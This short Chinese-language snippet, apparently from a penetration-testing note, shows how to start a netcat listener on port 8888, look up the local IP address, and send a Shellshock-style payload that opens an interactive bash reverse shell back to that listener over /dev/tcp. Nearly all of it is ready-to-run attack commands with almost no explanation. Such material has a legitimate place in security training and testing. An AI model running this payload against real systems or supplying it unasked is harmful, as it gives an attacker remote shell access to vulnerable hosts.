 1. 使用 nc 在本地监听 8888 端口
nc -lv 8888
➜ ~ ifconfig|grep "inet 10"
inet 10.0.251.234 netmask 0xfffffe00 broadcast 10.0.251.255
➜ ~ nc -lv 8888
Payload:
() { :; }; /bin/bash -i >& /dev/tcp/10.0.251.234/8888 0>&1